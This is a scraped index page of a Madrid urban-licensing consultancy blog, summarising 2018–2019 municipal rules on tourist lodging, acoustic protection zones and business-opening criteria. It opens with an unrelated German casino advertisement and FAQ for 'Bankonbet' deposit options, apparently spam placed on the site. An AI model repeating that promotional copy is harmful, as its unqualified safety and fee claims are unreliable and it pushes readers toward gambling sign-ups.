<p>Zusammenfassend lässt sich sagen, dass Bankonbet eine Vielzahl von Einzahlungsmöglichkeiten bietet, die sowohl sicher als auch benutzerfreundlich sind. Ob Sie sich für Kreditkarten, E-Wallets oder Prepaid-Karten entscheiden, jede Methode ist darauf ausgelegt, ein reibungsloses und angenehmes Spielerlebnis zu gewährleisten. Nutzen Sie die Vorteile der attraktiven Bonusangebote und tauchen Sie ein in die Welt von Bankonbet mit spannenden Slots und interaktiven Live Dealer Spielen. Registrieren Sie sich noch heute und entdecken Sie die besten <strong>Bankonbet Einzahlungsmöglichkeiten</strong> für Ihr Spielabenteuer!</p>
</p></div>
<h2 style="display:none;">FAQ:</h2>
<div class="faq-section">
<section id="faq">
<h2>Häufig gestellte Fragen zu BankonBet Einzahlungsmöglichkeiten</h2>
<div class="faq-item">
<h3>Welche Einzahlungsmöglichkeiten bietet BankonBet an?</h3>
<p>BankonBet bietet eine Vielzahl von Einzahlungsmöglichkeiten, darunter Kreditkarten, E-Wallets und Banküberweisungen. Spieler können sicherstellen, dass ihre Transaktionen schnell und zuverlässig abgewickelt werden, um sofort mit dem Spielen von Live Dealer Spielen und Slots zu beginnen.</p>
</p></div>
<div class="faq-item">
<h3>Kann ich mit meiner Kreditkarte bei BankonBet einzahlen?</h3>
<p>Ja, BankonBet akzeptiert Kreditkarten als eine der Hauptzahlungsmethoden. Spieler können sicher und einfach Einzahlungen mit Visa und MasterCard tätigen, um sofortigen Zugang zu allen Casino-Spielen, einschließlich Slots und Live Dealer Angeboten, zu erhalten.</p>
</p></div>
<div class="faq-item">
<h3>Wie lange dauern die Einzahlungen bei BankonBet?</h3>
<p>Einzahlungen bei BankonBet werden in der Regel sofort verarbeitet, besonders bei Kreditkarten und E-Wallets. Dies ermöglicht es den Spielern, ohne Verzögerung in ihre Lieblingsspiele, wie Live Dealer und Slots, einzutauchen.</p>
</p></div>
<div class="faq-item">
<h3>Gibt es Gebühren für Einzahlungen bei BankonBet?</h3>
<p>In der Regel erhebt BankonBet keine Gebühren für Einzahlungen mit Kreditkarte oder anderen Zahlungsmethoden. Es ist jedoch ratsam, die spezifischen Bedingungen der gewählten Zahlungsmethode zu überprüfen, um Überraschungen zu vermeiden.</p>
</p></div>
<div class="faq-item">
<h3>Welche Zahlungsmethoden sind für Live Dealer Spiele verfügbar?</h3>
<p>Für Live Dealer Spiele bei BankonBet sind alle gängigen Einzahlungsmöglichkeiten verfügbar, einschließlich Kreditkarten und E-Wallets. Dies gewährleistet, dass Spieler problemlos auf ihre Lieblings-Live-Spiele zugreifen können, ohne sich um Zahlungsausfälle kümmern zu müssen.</p>
</p></div>
</section></div>

<br />

<div class="com">

 <div style="float: right;"><a href="https://www.licenciasurbanisticaseclu.es/bankonbet-einzahlungsmoglichkeiten-so-wahlen-sie-d/#respond">Sin Comentarios &raquo;</a></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/plan-especial-de-regulacion-del-uso-de-servicios-terciarios-en-la-clase-de-hospedaje/" rel="bookmark" title="Permanent Link to Plan Especial de Regulación del Uso de Servicios Terciarios en la Clase de Hospedaje">Plan Especial de Regulación del Uso de Servicios Terciarios en la Clase de Hospedaje</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">lunes Ago 19, 2019</small>

<div class="entry">

<p>El pasado 26 de julio de 2018 se adoptó el <a href="http://www.eqa-ecu.es/boletin/2018/agosto/acuerdo_hospedaje.pdf" rel="noopener" target="_blank">Acuerdo de la Junta de Gobierno de la Ciudad de Madrid por el que se aprueba inicialmente el Plan Especial de Regulación del Uso de Servicios Terciarios en la Clase de Hospedaje</a>. Distritos de Centro, Arganzuela, Retiro, Salamanca, Chamartín, Tetuán, Chamberí, Moncloa-Aravaca, Latina, Carabanchel y Usera, publicado en el BOAM el 31 de julio de 2018 y publicado en el <a href="http://www.eqa-ecu.es/boletin/2018/agosto/BOCM.pdf" rel="noopener" target="_blank">BOCM en fecha 17 de agosto de 2018, así como documentación en relación al mismo</a>. </p>
<p> Este ámbito del Plan Especial abarca una superficie de 52.768.610 m2, delimitando tres ámbitos a modo de anillos concéntricos en los distritos y barrios según el listado que se incluye en el Acuerdo, cuyo objetivo es reservar el uso residencial en las áreas centrales de la ciudad, mediante una nueva regulación de usos compatibles y autorizables, limitando al máximo la expulsión del uso residencial de carácter permanente y su sustitución por el uso de servicios terciarios en la clase de hospedaje destinado a proporcionar alojamiento temporal. </p>
<p> El <a href="http://www.eqa-ecu.es/boletin/2018/agosto/memoria_peh.pdf" rel="noopener" target="_blank">Plan Especial de Hospedaje (PEH)</a> establece una <a href="http://www.eqa-ecu.es/boletin/2018/agosto/normas_urbanisticas.pdf" rel="noopener" target="_blank">regulación compleja </a>basada en: </p>
<p>&#8211; La zonificación del Plan General de Ordenación Urbana de Madrid de 1997, que incluye, entre otros, niveles de uso, niveles de protección, ejes terciarios.<br />
&#8211; El uso existente legal del edificio, para excluir el tratamiento de los edificios de uso de actividades económicas y centrar el PEH en la defensa del uso residencial implantado.<br />
&#8211; Los tres ámbitos propuestos por este PEH a modo de anillos concéntricos que se asimilan conceptualmente al distrito Centro, Centro Histórico y la Almendra. Si bien su delimitación se concreta incluyendo barrios limítrofes en función de sus indicadores, como ocurre en algunos barrios con frente a Madrid Río. </p>
<p>Así pues se remite el expediente al trámite de información pública, por el plazo de treinta (30) días hábiles, mediante la inserción de anuncio en el “Boletín Oficial de la Comunidad de Madrid” y en un periódico de los de mayor difusión. Se acompañará a la publicación en el “Boletín Oficial de la Comunidad de Madrid”, el documento anexo que incluye el listado de distritos y barrios y plano del ámbito del Plan Especial. </p>
<p>En consecuencia, se procede a suspender la tramitación de aquellas licencias que se encuentren afectadas por el mismo.</p>
<p>Por lo que las ECU (entidades colaboradoras urbanísticas) se abstendrán de presentar por registro, físico o telemático, solicitudes de licencias afectadas por el Acuerdo de la Junta de Gobierno y si ya lo hubieran hecho, no deberán emitir el certificado de conformidad correspondiente. </p>

<br />

<div class="com">

 <div style="float: right;"><span>Comentarios desactivados<span class="screen-reader-text"> en Plan Especial de Regulación del Uso de Servicios Terciarios en la Clase de Hospedaje</span></span></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/acuerdos-de-21-de-mayo-de-2019-de-la-comision-de-seguimiento-del-plan-general-de-ordenacion-urbana-de-madrid/" rel="bookmark" title="Permanent Link to Acuerdos de 21 de mayo de 2019 de la Comisión de Seguimiento del Plan General de Ordenación Urbana de Madrid">Acuerdos de 21 de mayo de 2019 de la Comisión de Seguimiento del Plan General de Ordenación Urbana de Madrid</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">lunes Jun 10, 2019</small>

<div class="entry">

<p>El pasado 7 de Junio de 2019 se publicó en el Boletín oficial del Ayuntamiento de Madrid (BOAM) el <a href="http://www.eqa-ecu.es/boletin/2019/agosto/desarrollo_urbano.pdf" rel="noopener" target="_blank">Acuerdo de 21 de mayo de 2019 de la Comisión de Seguimiento del Plan General de Ordenación Urbana de Madrid. Sesión 1/2019.<br />
</a><br />
 Dada la especial relevancia de los acuerdos adoptados, adjuntamos un resumen de los mismos:<br />
•<a href="http://www.eqa-ecu.es/boletin/2019/agosto/01.html" rel="noopener" target="_blank">Instalación de cubiertas en los espacios libres de parcela de los equipamientos >>></a><br />
•<a href="http://www.eqa-ecu.es/boletin/2019/agosto/02.html" rel="noopener" target="_blank">Instalación de trasteros prefabricados en cubiertas planas de edificios >>><br />
</a>•<a href="http://www.eqa-ecu.es/boletin/2019/agosto/03.html" rel="noopener" target="_blank">Interpretación de la normativa del PE 18.320 Plan Especial para la modificación del APD Mercamadrid >>><br />
</a>•<a href="http://www.eqa-ecu.es/boletin/2019/agosto/04.html" rel="noopener" target="_blank">Condiciones de los patios en el ámbito de la Norma Zonal 1 >>><br />
</a>•<a href="http://www.eqa-ecu.es/boletin/2019/agosto/05.html" rel="noopener" target="_blank">Interpretación de la Norma Zonal 3.2 en cuanto al carácter vinculante del número de viviendas >>><br />
</a>•<a href="http://www.eqa-ecu.es/boletin/2019/agosto/06.html" rel="noopener" target="_blank">Interpretación sobre la aplicación del régimen de usos en mercados<br />
de carácter privado >>><br />
</a>•<a href="http://www.eqa-ecu.es/boletin/2019/agosto/07.html" rel="noopener" target="_blank">Exigencia de aval para construcción de garajes aparcamientos >>></a><br />
•<a href="http://www.eqa-ecu.es/boletin/2019/agosto/08.html" rel="noopener" target="_blank">Criterios estéticos y compositivos para las instalaciones en cubiertas >>></a><br />
•<a href="http://www.eqa-ecu.es/boletin/2019/agosto/09.html" rel="noopener" target="_blank">Uso terciario en su clase hospedaje >>></a></p>

<br />

<div class="com">

 <div style="float: right;"><span>Comentarios desactivados<span class="screen-reader-text"> en Acuerdos de 21 de mayo de 2019 de la Comisión de Seguimiento del Plan General de Ordenación Urbana de Madrid</span></span></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/publicacion-bocm-de-la-nueva-zpae-distrito-centro/" rel="bookmark" title="Permanent Link to Publicación BOCM de la nueva ZPAE distrito centro">Publicación BOCM de la nueva ZPAE distrito centro</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">sábado Jun 1, 2019</small>

<div class="entry">

<p>El pasado 17 de Mayo de 2019 se publico en el BOCM el <a href="http://www.eqa-ecu.es/EQA/doc//BOCM.pdf" rel="noopener" target="_blank">Acuerdo del Pleno de 30 de abril de 2019</a> por el que se aprueba la revisión de la <a href="http://www.eqa-ecu.es/EQA/doc//BOCM.pdf" rel="noopener" target="_blank">Declaración de Zona de Protección Acústica Especial correspondiente al Distrito de Centro</a>, así como del Plan Zonal Específico de la misma. </p>
<p>Esta nueva ZPAE de distrito de Centro establece nuevas restricciones a la instalación de actividades de ocio nocturno y a la modificación o ampliación de las ya existentes, entre otras, así como la implantación de un régimen de distancias mínimas para la apertura de nuevos locales en relación con la anterior ZPAE mucho más restrictivo. </p>
<p>En grandes rasgos la <a href="http://www.eqa-ecu.es/EQA/doc/zpae.pdf" rel="noopener" target="_blank">nueva ZPAE</a>:<br />
•Modifica la asignación de las diferentes calles a las tres zonas diferentes de contaminación acústica: Alta, Moderada y Baja.<br />
•Cambia el régimen de las colindancias entre zonas de distinto grado de contaminación.<br />
•Limita la distancia a la que se pueden abrir, ampliar o modificar los distintos locales.<br />
•Prohíbe la instalación de “falsas terrazas” y modifica sus condiciones de implantación.<br />
•Cambia la consideración de “modificación de licencia” respecto a la anterior normativa.<br />
El presente Acuerdo entra en vigor al día siguiente de su publicación en el BOCM</p>

<br />

<div class="com">

 <div style="float: right;"><span>Comentarios desactivados<span class="screen-reader-text"> en Publicación BOCM de la nueva ZPAE distrito centro</span></span></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/medicion-distancias-zpae-centro/" rel="bookmark" title="Permanent Link to Medición distancias ZPAE Centro">Medición distancias ZPAE Centro</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">lunes May 20, 2019</small>

<div class="entry">

<p>Desde la aprobación del Acuerdo de 30 de abril de 2019, del Pleno del Ayuntamiento de Madrid por el que se aprobaba la<a href="http://www.eqa-ecu.es/EQA/doc/modificacion_ZPAE.PDF" rel="noopener" target="_blank"> Normativa del Plan Zonal Específico de la Zona de Protección Acústica Especial del Distrito Centro 2018 </a>se plantean muchas dudas en relación a la aplicación del art. 21 de la nueva ZPAE de Centro, en concreto se cuestiona las limitaciones que suponen la aplicación de este artículo en las zonas sin superación de objetivos se refieren solo a las actividades prohibidas en la zona de contaminación con la que colinda o a todas las actividades. </p>
<p>En este sentido se ha pronunciado la Dirección General de Sostenibilidad y Control Ambiental del Ayuntamiento de Madrid indicando que:<br />
•El 21 tiene como objetivo proteger las zonas de contaminación acústica alta, moderada y baja, estableciendo para cada una de ellas una “zona de amortiguación” que impida que continúe su deterioro acústico y trate de revertirlo De esta forma “ no se admitirá la nueva implantación, ampliación o modificación de actividades de las incluidas en el art. 4 de la normativa a una distancia menor de 150m de una zona de contaminación acústica alta, menor de 125 m de una zona de contaminación acústica moderadas y menor de 100 m de unas zonas de contaminación acústica baja”.<br />
•Las limitaciones recogidas en el art. 21 únicamente afectan a las actividades recreativas, incluidas en el art. 4 que pretendan implantarse, ampliarse o modificarse en el interior del ámbito de la ZPAE.<br />
•La comprobación de las distancias de seguridad es un requisito previo para determinar la viabilidad de implantar, ampliar o modificar una actividad recreativa de las incluidas en el art. 4 de la normativa, para ello deberá medirse la distancia entre la actividad en cuestión y los límites de las zonas de contaminación contiguas.</p>
<p>No es cierto, por tanto, que una actividad recreativa a implantare en una zona sin superación de objetivos de calidad acústica tenga más restricciones que aquella que pretenda implantarse en una zona con superación de objetivos. En las zonas sin superación de objetivos las actividades a implantar únicamente deben cumplir las distancias establecidas en el art. 21 con respecto a las zonas colindantes, mientras que en las zonas de contaminación acústica moderada y baja estarán sujetas además a las limitaciones de los art. 12 y 15 de la ZPAE.</p>

<br />

<div class="com">

 <div style="float: right;"><span>Comentarios desactivados<span class="screen-reader-text"> en Medición distancias ZPAE Centro</span></span></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/nuevo-criterio-interpretativo-ca-01-agencia2019/" rel="bookmark" title="Permanent Link to Nuevo criterio Interpretativo CA-01 AGENCIA/2019">Nuevo criterio Interpretativo CA-01 AGENCIA/2019</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">domingo May 19, 2019</small>

<div class="entry">

<p>Por la presente se comunica el nuevo criterio Interpretativo CA-01 AGENCIA/2019 por el que se modifica el CA-03 AGENCIA/2016 relativo a la concreción de las deficiencias esenciales del artículo 20 de la Ordenanza para la Apertura de Actividades Económicas en la Ciudad de Madrid de 28 de febrero de 2014. </p>
<p> Ante la existencia de deficiencias esenciales, el artículo 20.2 de la OAAE regula unas consecuencias que afectan directamente a los interesados, tales como la paralización de las obras, el cese de la actividad y la imposibilidad, según el caso, de presentar otra declaración responsable, con el mismo objeto, durante un periodo máximo de un año. </p>
<p> Por ello y dada la trascendencia de estas medidas, resulta necesaria la elaboración de un criterio uniforme de aplicación tanto para los servicios municipales como para las ECU que concrete, según las materias relacionadas en el artículo 20 de la OAAE, qué deficiencias detectadas en la comprobación material de una declaración responsable revisten el carácter de esencial. </p>
<p>&#8211; <a href="http://www.eqa-ecu.es/boletin/2019/mayo_2/01.html" rel="noopener" target="_blank">En materia de seguridad<br />
</a>&#8211; <a href="http://www.eqa-ecu.es/boletin/2019/mayo_2/02.html" rel="noopener" target="_blank">En materia de medioambiente</a><br />
&#8211; <a href="http://www.eqa-ecu.es/boletin/2019/mayo_2/03.html" rel="noopener" target="_blank">En materia urbanística</a></p>
<p>Cuando se detecte una o varias deficiencias esenciales, se hará constar en la casilla correspondiente del acta, que será firmada y entregada al interesado en el momento de la inspección con la siguiente advertencia: </p>
<p>“Como consecuencia de la concurrencia de una o varias de las deficiencias de carácter esencial arriba señaladas, resulta de aplicación la previsión del artículo 20.2 de la Ordenanza para la Apertura de Actividades Económicas en la Ciudad de Madrid, que señala que el órgano competente dictará una resolución ordenando la paralización de las obras y el cese de la actividad, según corresponda, sin perjuicio de las responsabilidades penales, civiles y administrativas que procedan. </p>
<p>Dicha resolución, además de obligar al declarante a la restitución del orden jurídico infringido, podrá determinar, asimismo, la imposibilidad de presentar una nueva declaración responsable con el mismo objeto durante un periodo máximo de un año.” </p>
<p>Asimismo, se considera conveniente modificar el punto 2 del apartado primero del documento “Criterio Interpretativo relativo a la concreción de las deficiencias esenciales relacionadas en el artículo 20 de la Ordenanza para la Apertura de Actividades Económicas en la Ciudad de Madrid de 28 de febrero de 2014” con el objeto de redefinir aquellas deficiencias esenciales que por su intensidad o posible persistencia en el tiempo, puedan generar grave riesgo de afección al medio ambiente, en los siguientes términos. </p>

<br />

<div class="com">

 <div style="float: right;"><span>Comentarios desactivados<span class="screen-reader-text"> en Nuevo criterio Interpretativo CA-01 AGENCIA/2019</span></span></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/nuevo-catalogo-de-espectaculos-publicos-actividades-recreativas-establecimientos-locales-e-instalaciones/" rel="bookmark" title="Permanent Link to Nuevo catálogo de Espectáculos Públicos, Actividades Recreativas, Establecimientos, Locales e Instalaciones">Nuevo catálogo de Espectáculos Públicos, Actividades Recreativas, Establecimientos, Locales e Instalaciones</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">domingo May 19, 2019</small>

<div class="entry">

<p>El pasado 7 de mayo de 2019 se publico en el BOCM el Decreto 40/2019, de 30 de abril, del Consejo de Gobierno, por el que se modifica el Decreto 184/1998, de 22 de octubre, por el que se aprueba el <a href="http://www.eqa-ecu.es/doc/decreto_40-2019.pdf" rel="noopener" target="_blank">Catálogo de Espectáculos Públicos, Actividades Recreativas, Establecimientos, Locales e Instalaciones</a>. </p>
<p> Esta modificación tiene como objetivo fundamental, en primer lugar, incorporar al sistema legal de clasificación de establecimientos de ocio, un nuevo régimen de ordenación que permita a los emprendedores de la actividad del ocio someter al ayuntamiento correspondiente la solicitud de licencia de funcionamiento o modificación de la misma que permita la compatibilidad de dos o más actividades catalogadas en un mismo establecimiento; en segundo lugar, con la modificación que ahora se aprueba se incorpora, al elenco reglamentario, nuevas matizaciones conceptuales respecto a establecimientos ya definidos y catalogados, como es el caso de los cafés-espectáculo, en los que será posible ofrecer servicio de bar con preparación de productos en plancha o similares; las salas multiuso, al incluirse el que este tipo de locales puedan consistir en recintos cubiertos, semicubiertos o descubiertos y la incorporación de tres nuevos recintos: las salas de experimentación y creación teatral, las generalmente conocidas como “salas alternativas”, espacios culturales en las que se pone a disposición de los aficionados al teatro una suerte de espectáculo en que la intervención del público asistente y la expresión plástica de los artistas teatrales conforman un peculiar fenómeno cultural; en esta línea de incorporación de nuevas fórmulas de ocio se inscribe la propuesta real de adopción del concepto “parque recreativo infantil y se dota de carta de naturaleza a un nuevo establecimiento, el bar-restaurante musical; se ha actualizado la definición de discotecas y salas de baile, posibilitándose la implantación de restauración en los mismos; en esta línea se ha introducido la opción de celebración de actuaciones de promoción de grupos noveles e intérpretes musicales en los bares especiales; todo ello, se reitera con la necesaria adaptación que, previa al inicio de dichas actividades, están obligados los respectivos locales para evitar el impacto en el medioambiente más sensible, el acústico. </p>
<p>Por último, cabe destacar que esta modificación redundará favorablemente en la positiva consideración de industria hostelera de los bares, restaurantes y cafeterías al poder ofrecer, para su consumo exterior, los productos elaborados en los respectivos locales, por lo que el significado de “marca” distinguirá y servirá de motivación de la oferta gastronómica de la industria de hostelería, bastión de nuestra economía; a ello, se añade la posibilidad de ofrecerse amenización musical que permita a los asistentes al establecimiento poder disfrutar de una actividad que sirva de personalización de la oferta de negocio que ofrece el respectivo emprendedor; todo ello se reitera, siempre y cuando quede absolutamente garantizada la integridad del entorno medioambiental y el descanso vecinal. </p>
<p>Asimismo, se introduce nuevas variables en la categorización de los bares especiales, al establecerse la posibilidad de que en los mismos ya no exista la prohibición de bailar, la actividad musical de promoción en conciertos hasta determinada hora o la posibilidad de solicitud de conversión de establecimientos incluidos en los censos municipales culturales, previa solicitud de los interesados a los respectivos ayuntamientos, en locales con tipología más acorde con la actividad desarrollada. A los efectos de ajustar el oportuno repertorio de definiciones, los sectores y agentes participantes en el proceso de elaboración de la disposición han considerado imprescindible otorgar carta de naturaleza a las definiciones de ambientación y amenización musicales, atribuyéndose tales actividades de recreo a unos tipos determinados de establecimiento y dados unos tipos límite de emisión de unidades de emisión acústica. Finalmente, interesa actualizar el Catálogo de Establecimientos de Juego que ya vienen reconocidos en la normativa reglamentaria sectorial. Los agentes sociales y económicos representativos de los sectores afectados por la modificación normativa han sido interesados para participar de la forma más activa posible en la redacción de su texto, dando buena cuenta e ello el rigor técnico de las aportaciones efectuadas por dichos representantes socioeconómicos. </p>

<br />

<div class="com">

 <div style="float: right;"><span>Comentarios desactivados<span class="screen-reader-text"> en Nuevo catálogo de Espectáculos Públicos, Actividades Recreativas, Establecimientos, Locales e Instalaciones</span></span></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/aprobada-la-regulacion-para-viviendas-de-uso-turistico/" rel="bookmark" title="Permanent Link to Aprobada la regulación para viviendas de uso turístico">Aprobada la regulación para viviendas de uso turístico</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">viernes Mar 29, 2019</small>

<div class="entry">

<p>El Pleno municipal del Ayuntamiento de Madrid ha aprobado, en la sesión celebrada el 27 de marzo de 2019, el Plan Especial para la regulación de uso terciario en su clase de Hospedaje (PEH). </p>
<p>Este Plan tiene un doble objetivo, por un lado frenar la conversión de las viviendas en alojamientos turísticos, preservando el uso residencial del centro urbano, frenando de esta forma la conversión de viviendas del centro en alojamientos temporales turísticos y, en segundo lugar, buscar que la actividad del hospedaje se extienda a otras zonas de la ciudad, redistribuyendo la actividad económica, a la vez que descargando la concentración del centro histórico. </p>
<p>Asimismo, PEH establece nuevas condiciones para la implantación del uso del hospedaje en los edificios de uso residencial en función de cuatro parámetros: los usos admitidos, nivel de protección del edificio, el uso implantado y la zona de ubicación del edificio</p>
<p>Según recoge el plan, las viviendas que se alquilen para alojamiento turístico, según regule la legislación sectorial (actualmente, durante más de 90 días al año), están desarrollando una actividad comercial, por lo que se debe solicitar para ello una licencia de uso terciario de hospedaje. </p>
<p>Además, como principal novedad, los nuevos alojamientos turísticos que compartan edificio con otras viviendas de uso residencial, es la exigencia de que cuenten con un acceso independiente. </p>
<p>La propuesta del Plan persigue compatibilizar los intereses colectivos, como la protección del medio ambiente o el derecho al descanso del vecindario, con el interés de los propietarios por obtener un rendimiento económico de sus bienes inmuebles. No se impide las formas de economía colaborativa que no implique una actividad de uso terciario. </p>
<p>&#8211; <a href="http://www.eqa-ecu.es/boletin/2019/marzo/01.html" rel="noopener" target="_blank">Ámbito afectado</a><br />
&#8211; <a href="http://www.eqa-ecu.es/boletin/2019/marzo/02.html" rel="noopener" target="_blank">Limitaciones para los Hoteles en edificios completos </a><br />
&#8211; <a href="http://www.eqa-ecu.es/boletin/2019/marzo/03.html" rel="noopener" target="_blank">Acceso independiente para el Hospedaje en parte de la edificación </a></p>

<br />

<div class="com">

 <div style="float: right;"><span>Comentarios desactivados<span class="screen-reader-text"> en Aprobada la regulación para viviendas de uso turístico</span></span></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/instruccion-12019-relativa-a-los-criterios-generales-de-aplicacion-en-relacion-con-las-disposiciones-establecidas-en-el-articulo-32-de-la-ordenanza-general-de-proteccion-del-medio-ambiente-urbano/" rel="bookmark" title="Permanent Link to Instrucción 1/2019 relativa a los criterios generales de aplicación en relación con las disposiciones establecidas en el artículo 32 de la Ordenanza General de Protección del Medio Ambiente Urbano">Instrucción 1/2019 relativa a los criterios generales de aplicación en relación con las disposiciones establecidas en el artículo 32 de la Ordenanza General de Protección del Medio Ambiente Urbano</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">martes Ene 22, 2019</small>

<div class="entry">

<p>Con fecha 21 de Enero de 2019 se ha publicado en el Boletín del Ayuntamiento de Madrid la Resolución de 10 de enero de 2019 por la que se aprueba la <a href="http://www.eqa-ecu.es/EQA/doc/instruccion.pdf" rel="noopener" target="_blank">Instrucción 1/2019 relativa los criterios generales de aplicación en relación con las disposiciones establecidas en el art. 32 de la OGPMAU</a>. </p>
<p>Esta instrucción recoge aclaraciones y criterios sobre la aplicación del articulado que refiere a las medidas a guardar para garantizar los derechos de terceros frente a las emisiones de aire caliente y enrarecido procedente de las instalaciones de climatización. </p>
<p>Cabe destacar el carácter potestativo de las soluciones que, bajo el juicio de los servicios técnicos municipales, puedan llegar a validarse en situaciones en las que la aplicación de las medidas exigidas en el artículo 32 de la Ordenanza no está justificada por no existir la posibilidad de afectar a terceros, por ejemplo, cuando la evacuación de aire se realiza en un edificio situado entre medianerías ciegas más altas, o, cuando las instalaciones de climatización se sitúan en terrazas intermedias de edificios exentos y exclusivos de un solo uso y propiedad, correspondiendo los huecos próximos a espacios climatizados por dichas instalaciones.</p>
<p>Respecto a los caudales acumulativos de las expulsiones de aire de climatización en fachadas y patios, se dice expresamente que, a efectos de medir las distancias mínimas entre las instalaciones de climatización y los huecos de ventana, no se considerarán como tal aquellos huecos que pertenezcan a piezas climatizadas con dichas instalaciones ya que, necesariamente y por cuestión de eficiencia energética, han de permanecer cerrados. </p>
<p>En resumen, se dicta que podrán admitirse en edificios existentes distancias menores a las establecidas en el artículo citado de la Ordenanza General de Protección de Medio Ambiente Urbano, bien en altura o bien en distancia, a los edificios próximos sin huecos o a los huecos propios, siempre bajo la responsabilidad del proyectista o de la dirección facultativa, previa conformidad del promotor y con la garantía de que no existan afecciones a terceros. </p>

<br />

<div class="com">

 <div style="float: right;"><span>Comentarios desactivados<span class="screen-reader-text"> en Instrucción 1/2019 relativa a los criterios generales de aplicación en relación con las disposiciones establecidas en el artículo 32 de la Ordenanza General de Protección del Medio Ambiente Urbano</span></span></div>

</div>

</div>


<div class="entries">

<div class="left"><a href="https://www.licenciasurbanisticaseclu.es/page/2/" >&laquo; Previous Entries</a></div>
<div class="right"></div>

</div>


</div>

<div id="mainnav">


<div class="nav">

<h2>Contenidos</h2>

<ul class="nav">
<li class="page_item page-item-131"><a href="https://www.licenciasurbanisticaseclu.es/horario/">Horario</a></li>
<li class="page_item page-item-129"><a href="https://www.licenciasurbanisticaseclu.es/localizacion/">Localización</a></li>
<li class="page_item page-item-2"><a href="https://www.licenciasurbanisticaseclu.es/acerca-de/">Quiénes Somos</a></li>
</ul>

</div>

<div class="nav">

<h2>Enlaces</h2>

<ul class="nav">

<li><a href="http://www.munimadrid.es/">Ayuntamiento de Madrid</a></li>
<li><a href="http://www.eqa-eclu.es/conformidad.htm">Declaración responsable</a></li>
<li><a href="http://www.eqa-eclu.es/" title="Eclu">Eclu</a></li>
<li><a href="http://www.eclueqa.es" title="Eclu en Madrid">Eclu en Madrid</a></li>
<li><a href="http://www.licenciaurbanisticamadrid.es/" title="Eclu Licencia madrid">Eclu Licencia madrid</a></li>
<li><a href="http://www.eqa-ecu.es/index.htm" rel="noopener" target="_blank">Ecu</a></li>
<li><a href="https://www.licenciasurbanisticaseclu.es/" title="EQA Eclu">EQA Eclu</a></li>
<li><a href="http://www.eqa-ecu.es/">EQA Ecu</a></li>
<li><a href="http://www.eclu.eu/" rel="noopener" target="_blank">EQA Licencias Urbanísticas</a></li>
<li><a href="http://www.licenciaayuntamientomadrid.com" title="Licencia Ayuntamiento Madrid">Licencia Ayuntamiento Madrid</a></li>
<li><a href="http://www.licenciamunicipal.es/" title="Licencia municipal">Licencia municipal</a></li>
<li><a href="http://www.licenciatiendamadrid.com/" title="Licencia tienda Madrid">Licencia tienda Madrid</a></li>
<li><a href="http://www.licenciatiendamadrid.es/" title="Licencia tiendas madrid">Licencia tiendas madrid</a></li>
<li><a href="http://www.licenciaurbanisticamadrid.com/" title="Licencia urbanistica">Licencia urbanistica</a></li>
<li><a href="http://www.licenciaayuntamientomadrid.es/" title="Licencias Ayuntamiento Madrid">Licencias Ayuntamiento Madrid</a></li>
<li><a href="http://www.licenciasdeactividadeclu.es/" title="Licencias de actividad ECLU">Licencias de actividad ECLU</a></li>
<li><a href="http://www.licenciamunicipal.com/" title="Licencias municipales">Licencias municipales</a></li>
<li><a href="http://www.licenciasurbanisticasmadrid.com/" title="Licencias urbanisticas madrid">Licencias urbanisticas madrid</a></li>

</ul>

</div>

<div class="nav">

<h2 class="archives">Hist&oacute;rico</h2>

<ul class="nav">
	<li><a href='https://www.licenciasurbanisticaseclu.es/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/03/'>marzo 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/01/'>enero 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/06/'>junio 2016</a></li>
